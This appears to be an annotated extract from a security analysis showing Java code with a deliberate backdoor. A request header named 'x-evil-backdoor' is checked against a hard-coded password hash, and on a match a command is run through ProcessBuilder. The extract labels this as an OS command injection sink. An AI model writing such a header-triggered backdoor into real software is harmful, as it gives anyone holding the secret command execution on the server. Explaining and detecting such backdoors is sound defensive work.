 doexecCommandUtils
1 public void doexecCommandUtils(...) {
2
3 byte[] sha256 = DigestUtils.sha256("breakin the law");
4
5 if (containsHeader(request.getHeaderNames(), "x-evil-backdoor")) {
6 String backdoorValue = request.getHeader("x-evil-backdoor");
7 byte[] providedHash = DigestUtils.sha256(backdoorValue);
8 if (MessageDigest.isEqual(sha256, providedHash)) {
9 String res_match = createUtils(cmdSeq2);
10 ...
createUtils
11 String createUtils(String cmd) throws BadCommandException {
12 if (cmd == null || cmd.trim().isEmpty()) {
13 throw new BadCommandException("Invalid command line");
14 }
15
16 String[] cmds = {cmd};
17
18 try {
19 ProcessBuilder processBuilder;
20 processBuilder = new ProcessBuilder(cmds); ➤ The sinkpoint
21 Process process = null;
22 try {
23 process = processBuilder.start(); ➤ cmds[0] == ’jazze’ →
24 ... OS Command Injection